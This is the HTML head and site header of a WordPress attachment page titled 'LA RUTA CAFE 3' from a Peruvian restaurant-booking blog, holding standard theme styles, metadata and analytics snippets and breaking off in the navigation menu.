

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/
body_size: 17068
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>LA RUTA CAFE 3 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario LA RUTA CAFE 3 del feed" href="https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fbienvenidos-al-lado-oscuro-la-guia-del-cafe%2Fla-ruta-cafe-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fbienvenidos-al-lado-oscuro-la-guia-del-cafe%2Fla-ruta-cafe-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/2429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 2429, token: "8cdf2ff6d7" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=2429"/>
<meta property="og:url" content="https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="LA RUTA CAFE 3"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3-600x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2015-11-11T22:07:28+00:00"/>
<meta property="article:modified_time" content="2015-11-11T22:07:28+00:00"/>
<meta property="og:updated_time" content="2015-11-11T22:07:28+00:00"/>
<meta name="weibo:article:create_at" content="2015-11-11 22:07:28"/>
<meta name="weibo:article:update_at" content="2015-11-11 22:07:28"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="LA RUTA CAFE 3"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/"/>
<meta itemprop="name" content="LA RUTA CAFE 3"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2015-11-11T22:07:28+00:00"/>
<meta itemprop="dateModified" content="2015-11-11T22:07:28+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png"/>
	<meta itemprop="width" content="701"/>
	<meta itemprop="height" content="526"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-30T17:23:50+00:00 in 0.033665 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-2429 attachmentid-2429 attachment-png wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
